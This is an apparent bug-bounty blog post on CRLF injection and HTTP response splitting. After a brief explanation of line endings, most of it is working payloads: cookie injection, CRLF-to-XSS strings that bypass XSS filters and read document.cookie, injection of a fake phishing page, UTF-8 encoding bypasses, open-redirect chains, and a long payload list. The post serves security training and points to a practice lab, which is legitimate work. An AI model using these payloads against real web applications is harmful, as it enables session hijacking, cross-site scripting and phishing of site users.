Carriage Return Line Feed (CRLF)

The term CRLF refers to Carriage Return (ASCII 13, \r) Line Feed (ASCII 10, \n). They're used to note the termination of a line, however, dealt with differently in today’s popular Operating Systems. For example: in Windows both a CR and LF are required to note the end of a line, whereas in Linux/UNIX a LF is only required. In the HTTP protocol, the CR-LF sequence is always used to terminate a line.
A CRLF Injection attack occurs when a user manages to submit a CRLF into an application. This is most commonly done by modifying an HTTP parameter or URL.
CRLF - Add a cookie
Requested page
http://www.example.net/%0D%0ASet-Cookie:mycookie=myvalue
HTTP Response
Connection: keep-alive
Content-Length: 178
Content-Type: text/html
Date: Mon, 09 May 2016 14:47:29 GMT
Location: https://www.example.net/[INJECTION STARTS HERE]
Set-Cookie: mycookie=myvalue
X-Frame-Options: SAMEORIGIN
X-Sucuri-ID: 15016
x-content-type-options: nosniff
x-xss-protection: 1; mode=block
CRLF - Add a cookie - XSS Bypass
Requested page
http://example.com/%0d%0aContent-Length:35%0d%0aX-XSS-Protection:0%0d%0a%0d%0a23%0d%0a<svg%20onload=alert(document.domain)>%0d%0a0%0d%0a/%2f%2e%2e
HTTP Response
HTTP/1.1 200 OK
Date: Tue, 20 Dec 2016 14:34:03 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 22907
Connection: close
X-Frame-Options: SAMEORIGIN
Last-Modified: Tue, 20 Dec 2016 11:50:50 GMT
ETag: "842fe-597b-54415a5c97a80"
Vary: Accept-Encoding
X-UA-Compatible: IE=edge
Server: NetDNA-cache/2.2
Link: <https://example.com/[INJECTION STARTS HERE]
Content-Length:35
X-XSS-Protection:0
23
<svg onload=alert(document.domain)>
0
CRLF - Write HTML
Requested page
http://www.example.net/index.php?lang=en%0D%0AContent-Length%3A%200%0A%20%0AHTTP/1.1%20200%20OK%0AContent-Type%3A%20text/html%0ALast-Modified%3A%20Mon%2C%2027%20Oct%202060%2014%3A50%3A18%20GMT%0AContent-Length%3A%2034%0A%20%0A%3Chtml%3EYou%20have%20been%20Phished%3C/html%3E
HTTP response
Set-Cookie:en
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Mon, 27 Oct 2060 14:50:18 GMT
Content-Length: 34
<html>You have been Phished</html>
CRLF - Filter Bypass
Using UTF-8 encoding
%E5%98%8A%E5%98%8Dcontent-type:text/html%E5%98%8A%E5%98%8Dlocation:%E5%98%8A%E5%98%8D%E5%98%8A%E5%98%8D%E5%98%BCsvg/onload=alert%28innerHTML%28%29%E5%98%BE
Remainder:
%E5%98%8A = %0A = \u560a
%E5%98%8D = %0D = \u560d
%E5%98%BE = %3E = \u563e (>)
%E5%98%BC = %3C = \u563c (<)
Example report: https://vulners.com/hackerone/H1:192749
Complete the following Portswigger lab to practice 🤓 : https://portswigger.net/web-security/request-smuggling/advanced/lab-request-smuggling-h2-request-splitting-via-crlf-injection
CRLF Injection || HTTP Response Splitting
%0dSet-Cookie:csrf_token=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx;
Header-based test, site root
%0d%0aheader:header
%0aheader:header
%0dheader:header
%23%0dheader:header
%3f%0dheader:header
/%250aheader:header
/%25250aheader:header
/%%0a0aheader:header
/%3f%0dheader:header
/%23%0dheader:header
/%25%30aheader:header
/%25%30%61header:header
/%u000aheader:header
CRLF chained with Open Redirect server misconfiguration
Note: This sometimes works. (Discovered in some Yandex sites, was not exploitable from the root.)
//www.google.com/%2f%2e%2e%0d%0aheader:header
/www.google.com/%2e%2e%2f%0d%0aheader:header
/google.com/%2F..%0d%0aheader:header
Twitter specific CRLF
%E5%98%8A%E5%98%8Dheader:header
CRLF Injection to XSS
%0d%0aContent-Length:35%0d%0aX-XSS-Protection:0%0d%0a%0d%0a23%0d%0a<svg%20onload=alert(document.domain)>%0d%0a0%0d%0a/%2e%2e
Response splitting on 302 Redirect, before Location header (Discovered in DoD)
%0d%0aContent-Type:%20text%2fhtml%0d%0aHTTP%2f1.1%20200%20OK%0d%0aContent-Type:%20text%2fhtml%0d%0a%0d%0a%3Cscript%3Ealert('XSS');%3C%2fscript%3E
Response splitting on 301 code, chained with Open Redirect to corrupt location header and to break 301.
Note: xxx:1 was used for breaking open redirect destination (Location header). Great example how of to escalate CRLF to XSS on a such, it would seem, unexploitable 301 status code.
%2Fxxx:1%2F%0aX-XSS-Protection:0%0aContent-Type:text/html%0aContent-Length:39%0a%0a%3cscript%3ealert(document.cookie)%3c/script%3e%2F..%2F..%2F..%2F../tr
CRLF Payload List
🔹 /%%0a0aSet-Cookie:crlf
🔹 /%0aSet-Cookie:crlf
🔹 /%0d%0aSet-Cookie:crlf
🔹 /%0dSet-Cookie:crlf
🔹 /%23%0aSet-Cookie:crlf
🔹 /%23%0d%0aSet-Cookie:crlf
🔹 /%23%0dSet-Cookie:crlf
🔹 /%25%30%61Set-Cookie:crlf
🔹 /%25%30aSet-Cookie:crlf
🔹 /%250aSet-Cookie:crlf
🔹 /%25250aSet-Cookie:crlf
🔹 /%2e%2e%2f%0d%0aSet-Cookie:crlf
🔹 /%2f%2e%2e%0d%0aSet-Cookie:crlf
🔹 /%2F..%0d%0aSet-Cookie:crlf
🔹 /%3f%0d%0aSet-Cookie:crlf
🔹 /%3f%0dSet-Cookie:crlf
🔹 /%u000aSet-Cookie:crlf
🔹 /%E5%98%8D%E5%98%8ASet-Cookie:crlf
Happy hunting!
Author: Ayush khatkar is a cybersecurity researcher, technical writer and an enthusiastic pen-tester at Asecurity. Contact here.
#bugbounty #infosec #cybersecurity

